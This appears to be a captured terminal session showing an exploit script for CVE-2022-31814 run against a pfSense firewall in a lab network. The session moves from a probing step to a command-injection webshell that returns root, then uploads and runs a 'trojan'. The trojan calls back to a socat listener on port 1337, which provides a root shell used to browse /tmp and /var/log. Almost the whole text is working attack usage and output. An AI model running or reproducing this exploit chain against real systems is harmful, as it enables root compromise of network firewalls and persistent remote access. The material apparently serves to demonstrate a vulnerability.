 user@pop-os: ~/projects/exp_2022-31814
user@pop-os: ... user@pop-os: ... user@pop-os: ... user@pop-os: ... user@pop-os: ... user@pop-os: ... user@pop-os: ~ user@pop-os: ... user@pop-os: ... user@pop-os: ... user@pop-os: ... user@pop-os: ...
user@pop-os: ~/projects/exp_2022-31814 211x38
user@pop-os:~/projects/exp_2022-31814$ python3 exploit.py -h
usage: exploit.py [-h] --target TARGET --mode {touch,probe,exploit,cleanup} [--interact INTERACT] [--trojan TROJAN] [--cbhost CBHOST] [--cbport CBPORT]
options:
  -h, --help            show this help message and exit
  --target TARGET       Target Host, eg: https://pfsense.local
  --mode {touch,probe,exploit,cleanup}
                        Mode: probe, touch, exploit or cleanup.
  --interact INTERACT   In exploit mode, spawns a pseudo-shell with file transfer capabilities.
  --trojan TROJAN       The implant to upload and execute
  --cbhost CBHOST       Callback host for implant
  --cbport CBPORT       Callback port for implant
user@pop-os:~/projects/exp_2022-31814$ python3 exploit.py --target https://192.168.0.241 --mode touch
(+) Trying to validate the target.
(+) Correct content-type found. Run '--mode probe'
user@pop-os:~/projects/exp_2022-31814$ python3 exploit.py --target https://192.168.0.241 --mode probe
(+) Performing active check. This WILL leave log entries.
(+) Sending first probe request...
(*) First request took 1.062131 seconds
(+) Sending second probe request...
(*) Second response took 10.030434 seconds
(*) Time difference: 8.968302999999999
(+) Looks like its vulnerable. Run '--mode exploit'
user@pop-os:~/projects/exp_2022-31814$ python3 exploit.py --target https://192.168.0.241 --mode exploit --cbhost 192.168.0.159 --cbport 1337
(+) Using command injection bug to inject webshell
200
(+) Checking for our webshell...
(+) Shell works!
uid=0(root) gid=0(wheel) groups=0(wheel)
FreeBSD pfSense.home.arpa 12.2-STABLE FreeBSD 12.2-STABLE fd0f54f44b5c(RELENG_2_5_0) pfSense  amd64
/usr/local/www
(+) Uploading trojan...
{+} Executing trojan...
{!} Make sure to run '--mode cleanup' when you are done.
user@pop-os:~/projects/exp_2022-31814$ python3 exploit.py --target https://192.168.0.241 --mode cleanup
(+) Running cleanup.
user@pop-os:~/projects/exp_2022-31814$
user@pop-os: ~/projects/exp_2022-31814 211x15
user@pop-os:~/projects/exp_2022-31814$ socat -,echo=0,raw tcp4-listen:1337
# ls -la /tmp | grep troy
# ls -la /tmp | grep csh
# ls -la /usr/local/www/ | grep control
# cd /var/log
# ls
auth.log        ipsec.log       ntpd.log        resolver.log    vpn.log
bsdinstall_log  l2tps.log       openvpn.log     routing.log     wireless.log
dhcpd.log       lastlog         pfblockerng     system.log
dmesg.boot      lighttpd        poes.log        userlog
filter.log      nginx           portalauth.log  utx.lastlogin
gateways.log    ntp             ppp.log         utx.log
# ls nginx/
error.log
# ls pfblockerng/
pfblockerng.log